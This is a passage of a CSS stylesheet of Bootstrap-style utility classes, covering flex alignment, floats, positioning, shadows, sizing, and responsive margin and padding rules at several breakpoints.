  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.m-6 {
  margin: 4.5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 4.5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 4.5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 4.5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 4.5rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.p-6 {
  padding: 4.5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 4.5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 4.5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 4.5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 4.5rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .m-sm-6 {
    margin: 4.5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 4.5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 4.5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 4.5rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .p-sm-6 {
    padding: 4.5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 4.5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 4.5rem !important;
  }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 4.5rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .m-md-6 {
    margin: 4.5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 4.5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 4.5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 4.5rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .p-md-6 {
    padding: 4.5rem !important;
  }
  .pt-md-6,
  .py-md-6 {
    padding-top: 4.5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 4.5rem !important;
  }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 4.5rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .m-lg-6 {
    margin: 4.5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 4.5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 4.5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 4.5rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .p-lg-6 {
    padding: 4.5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 4.5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 4.5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 4.5rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
